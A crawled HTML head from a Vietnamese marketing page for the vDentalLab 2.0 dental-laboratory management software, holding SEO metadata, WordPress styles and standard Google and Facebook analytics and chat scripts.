

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phanmemlabo.com/phan-mem-quan-ly-labo-vdentallab-phien-ban-2-0/
body_size: 13483
content:




<!DOCTYPE html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description"
        content="vDentalLab là phần mềm quản lý doanh nghiệp được xây dựng chuyên biệt cho ngành Labo Nha Khoa, với các tính năng hữu ích đáp ứng nhu cầu quản lý Khách hàng, Kinh doanh, Điều phối, Sản xuất, Tài chính..., Phần mềm Dental lab miễn phí">
    <meta name="keywords"
        content="phan mem labo, quan ly labo, phan mem quan ly labo, phan mem lab, phan mem quan ly lab, phan mem quan ly labo nha khoa, phan mem cho lab, quan ly lab, phan mem dental lab mien phi, phan mem labo mien phi">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://phanmemlabo.com/xmlrpc.php">
    <!-- <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" /> -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons" />
    <link
        href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800&display=swap"
        rel="stylesheet">
    <link rel="stylesheet"
        href="https://phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/fonts/fontawesome-pro/css/all.min.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-SXT7LREXFM"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-SXT7LREXFM');
    </script>
    <!-- Load Facebook SDK for JavaScript -->
    <div id="fb-root"></div>
    <script>
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src =
            'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=true&version=v2.12&autoLogAppEvents=1';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
    </script>
    <!-- Your customer chat code -->
    <div class="fb-customerchat" page_id="344219099271580"
        logged_in_greeting="Xin chào, bạn cần hỗ trợ gì từ Phần mềm Labo không? Chat tại đây nhé !"
        logged_out_greeting="Cảm ơn bạn đã ghé thăm Phần mềm Labo. Đăng nhập để Chat nhé !">
    </div>

    <!-- Facebook Pixel Code -->
    <script>
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '442552758072688');
    fbq('track', 'PageView');
    fbq('track', 'Lead');
    fbq('track', 'Search');
    fbq('track', 'ViewContent');
    </script>
    <noscript>
        <img height="1" width="1" style="display:none"
            src="https://www.facebook.com/tr?id=442552758072688&ev=PageView&noscript=1" /></noscript>
    <!-- End Facebook Pixel Code -->
    <script>
    $(document).ready(function($) {

        $("li.menu-item").mouseenter(function() {
            $(this).find('.dropdown-menu').addClass("display--block");
        }).mouseleave(function() {
            $(this).find('.dropdown-menu').removeClass("display--block");
        });

        setTimeout(() => {
            $(".dropdown-menu").hide();
            $(".current_page_item .dropdown-menu").show();
            $("li.menu-item").click(function() {
                if ($('.dropdown-menu', this).length >= 1) {
                    event.preventDefault();
                }
                $(".dropdown-menu").hide();
                $(this).find(".dropdown-menu").show();
                $(this).find(".dropdown-menu").addClass('display--content');
                event.stopPropagation();
            });
            $('#content').click(function() {
                $(".dropdown-menu").removeClass('display--content');
                $(".navbar-collapse").removeClass('in');
                $(".dropdown-menu").hide();
            });
            $('#colophon').click(function() {
                $(".dropdown-menu").removeClass('display--content');
                $(".navbar-collapse").removeClass('in');
                $(".dropdown-menu").hide();
            });
        });
    });
    </script>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nâng cấp phần mềm quản lý labo vDentalLab 2.0 - Phần Mềm Quản Lý Labo Nha Khoa</title>
	<meta name="description" content="vDentalLab là gì? Giải pháp quản trị doanh nghiệp được xây dựng chuyên biệt cho ngành Labo Nha Khoa. Đầy đủ các phân hệ đáp ứng nhu cầu quản lý sản xuất , quản lý inh doanh của Labo gồm: Quản lý Khách hàng, Giao nhận, Điều phối, KCS, Các công đoạn sản xuất, Tài chính...vDentalLab giúp gì cho Labo của bạn? Quản lý sản xuất chặt chẽ. Tạo ra môi trường làm việc công bằng hơn khi năng suất làm việc của nhân viên được tính toán tự động. Theo dõi tiến độ sản xuất từng đơn hàng. Kiểm soát chất lượng sản phẩm đầu ra tại từng công đoạn và toàn bộ quy trình sản xuất. Nâng cao hiệu quả hoạt động. Thông tin được kết nối giữa các bộ phận trong quy trình hoàn chỉnh từ khâu nhận mẫu đến lúc giao hàng. Kiểm soát hàng lỗi; Xác định nguyên nhân lỗi do công đoạn nào, kỹ thuật viên nào gây ra, nguyên nhân lỗi. Chăm sóc khách hàng tốt hơn. Kho dữ liệu tập trung từ tất cả các bộ phận: thông tin sản xuất, tài chính, bảo hành... Giúp dễ dàng tra cứu và giải đáp ngay các thắc mắc của khách hàng. Phần mềm giúp giảm thiểu tối đa các đơn hàng trễ, thất lạc; Tránh các sai sót trong khâu tài chính, công nợ. CHÚNG TÔI CUNG CẤP GIẢI PHÁP PHÙ HỢP CHO LABO" />
	<link rel="canonical" href="https://phanmemlabo.com/phan-mem-quan-ly-labo-vdentallab-phien-ban-2-0/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nâng cấp phần mềm quản lý labo vDentalLab 2.0 - Phần Mềm Quản Lý Labo Nha Khoa" />
	<meta property="og:description" content="vDentalLab là gì? Giải pháp quản trị doanh nghiệp được xây dựng chuyên biệt cho ngành Labo Nha Khoa. Đầy đủ các phân hệ đáp ứng nhu cầu quản lý sản xuất , quản lý inh doanh của Labo gồm: Quản lý Khách hàng, Giao nhận, Điều phối, KCS, Các công đoạn sản xuất, Tài chính...vDentalLab giúp gì cho Labo của bạn? Quản lý sản xuất chặt chẽ. Tạo ra môi trường làm việc công bằng hơn khi năng suất làm việc của nhân viên được tính toán tự động. Theo dõi tiến độ sản xuất từng đơn hàng. Kiểm soát chất lượng sản phẩm đầu ra tại từng công đoạn và toàn bộ quy trình sản xuất. Nâng cao hiệu quả hoạt động. Thông tin được kết nối giữa các bộ phận trong quy trình hoàn chỉnh từ khâu nhận mẫu đến lúc giao hàng. Kiểm soát hàng lỗi; Xác định nguyên nhân lỗi do công đoạn nào, kỹ thuật viên nào gây ra, nguyên nhân lỗi. Chăm sóc khách hàng tốt hơn. Kho dữ liệu tập trung từ tất cả các bộ phận: thông tin sản xuất, tài chính, bảo hành... Giúp dễ dàng tra cứu và giải đáp ngay các thắc mắc của khách hàng. Phần mềm giúp giảm thiểu tối đa các đơn hàng trễ, thất lạc; Tránh các sai sót trong khâu tài chính, công nợ. CHÚNG TÔI CUNG CẤP GIẢI PHÁP PHÙ HỢP CHO LABO" />
	<meta property="og:url" content="https://phanmemlabo.com/phan-mem-quan-ly-labo-vdentallab-phien-ban-2-0/" />
	<meta property="og:site_name" content="Phần Mềm Quản Lý Labo Nha Khoa" />
	<meta property="article:publisher" content="https://www.facebook.com/phanmemlabo/" />
	<meta property="article:published_time" content="2017-12-15T03:15:53+00:00" />
	<meta property="article:modified_time" content="2022-11-13T08:08:09+00:00" />
	<meta property="og:image" content="https://phanmemlabo.com/wp-content/uploads/2018/11/2018-07-30_134729.png" />
	<meta property="og:image:width" content="1422" />
	<meta property="og:image:height" content="844" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="vss" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="vss" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://phanmemlabo.com/phan-mem-quan-ly-labo-vdentallab-phien-ban-2-0/","url":"https://phanmemlabo.com/phan-mem-quan-ly-labo-vdentallab-phien-ban-2-0/","name":"Nâng cấp phần mềm quản lý labo vDentalLab 2.0 - Phần Mềm Quản Lý Labo Nha Khoa","isPartOf":{"@id":"https://phanmemlabo.com/#website"},"datePublished":"2017-12-15T03:15:53+00:00","dateModified":"2022-11-13T08:08:09+00:00","author":{"@id":"https://phanmemlabo.com/#/schema/person/8572c9352c12e8ff117c055cd3b0eaf0"},"description":"vDentalLab là gì? Giải pháp quản trị doanh nghiệp được xây dựng chuyên biệt cho ngành Labo Nha Khoa. Đầy đủ các phân hệ đáp ứng nhu cầu quản lý sản xuất , quản lý inh doanh của Labo gồm: Quản lý Khách hàng, Giao nhận, Điều phối, KCS, Các công đoạn sản xuất, Tài chính...vDentalLab giúp gì cho Labo của bạn? Quản lý sản xuất chặt chẽ. Tạo ra môi trường làm việc công bằng hơn khi năng suất làm việc của nhân viên được tính toán tự động. Theo dõi tiến độ sản xuất từng đơn hàng. Kiểm soát chất lượng sản phẩm đầu ra tại từng công đoạn và toàn bộ quy trình sản xuất. Nâng cao hiệu quả hoạt động. Thông tin được kết nối giữa các bộ phận trong quy trình hoàn chỉnh từ khâu nhận mẫu đến lúc giao hàng. Kiểm soát hàng lỗi; Xác định nguyên nhân lỗi do công đoạn nào, kỹ thuật viên nào gây ra, nguyên nhân lỗi. Chăm sóc khách hàng tốt hơn. Kho dữ liệu tập trung từ tất cả các bộ phận: thông tin sản xuất, tài chính, bảo hành... Giúp dễ dàng tra cứu và giải đáp ngay các thắc mắc của khách hàng. Phần mềm giúp giảm thiểu tối đa các đơn hàng trễ, thất lạc; Tránh các sai sót trong khâu tài chính, công nợ. CHÚNG TÔI CUNG CẤP GIẢI PHÁP PHÙ HỢP CHO LABO","breadcrumb":{"@id":"https://phanmemlabo.com/phan-mem-quan-ly-labo-vdentallab-phien-ban-2-0/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://phanmemlabo.com/phan-mem-quan-ly-labo-vdentallab-phien-ban-2-0/"]}]},{"@type":"BreadcrumbList","@id":"https://phanmemlabo.com/phan-mem-quan-ly-labo-vdentallab-phien-ban-2-0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://phanmemlabo.com/"},{"@type":"ListItem","position":2,"name":"Nâng cấp phần mềm quản lý labo vDentalLab 2.0"}]},{"@type":"WebSite","@id":"https://phanmemlabo.com/#website","url":"https://phanmemlabo.com/","name":"Phần Mềm Quản Lý Labo Nha Khoa","description":"phan mem labo, quan ly labo, phan mem quan ly labo, phan mem lab, phan mem quan ly lab, phan mem quan ly labo nha khoa, phan mem cho lab, quan ly lab","alternateName":"Phần mềm vDental Lab dành cho dental lab","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://phanmemlabo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://phanmemlabo.com/#/schema/person/8572c9352c12e8ff117c055cd3b0eaf0","name":"vss","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://phanmemlabo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/466b43758bd0f1d62e1acf1134ad5083c6580ce259579e0ac226f337ccde4eab?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/466b43758bd0f1d62e1acf1134ad5083c6580ce259579e0ac226f337ccde4eab?s=96&d=mm&r=g","caption":"vss"},"url":"https://phanmemlabo.com/author/vss/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Phần Mềm Quản Lý Labo Nha Khoa &raquo; Feed" href="https://phanmemlabo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phần Mềm Quản Lý Labo Nha Khoa &raquo; Comments Feed" href="https://phanmemlabo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phần Mềm Quản Lý Labo Nha Khoa &raquo; Nâng cấp phần mềm quản lý labo vDentalLab 2.0 Comments Feed" href="https://phanmemlabo.com/phan-mem-quan-ly-labo-vdentallab-phien-ban-2-0/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://phanmemlabo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphanmemlabo.com%2Fphan-mem-quan-ly-labo-vdentallab-phien-ban-2-0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://phanmemlabo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphanmemlabo.com%2Fphan-mem-quan-ly-labo-vdentallab-phien-ban-2-0%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mwp-bootstrap-styles-css' href='https://phanmemlabo.com/wp-content/themes/materialwp-materialwp/bower_components/bootstrap/dist/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='materialwp-style-css' href='https://phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/css/animate.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://phanmemlabo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://phanmemlabo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/js/main.js?ver=6.9" id="main-js-child-js"></script>
<link rel="https://api.w.org/" href="https://phanmemlabo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://phanmemlabo.com/wp-json/wp/v2/posts/401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://phanmemlabo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://phanmemlabo.com/?p=401' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T6DP3CCZ');</script>
<!-- End Google Tag Manager -->
<style >
.navbar-inverse.navbar { background-color: ; }
.panel-warning>.panel-heading { background-color: ; }
.btn-warning:not(.btn-link):not(.btn-flat), .btn-warning:hover:not(.btn-link):not(.btn-flat), .btn-warning:active:not(.btn-link):not(.btn-flat) { background-color: ; }
.entry-content a, .panel a { color: ; }
.entry-content a:hover, .entry-content a:focus, .entry-content a:active, .panel a:hover, .panel a:focus, .panel a:active; { color: ; }
</style>
<link rel="icon" href="https://phanmemlabo.com/wp-content/uploads/2017/08/cropped-logo_chim_newAsset-2-32x32.png" sizes="32x32" />
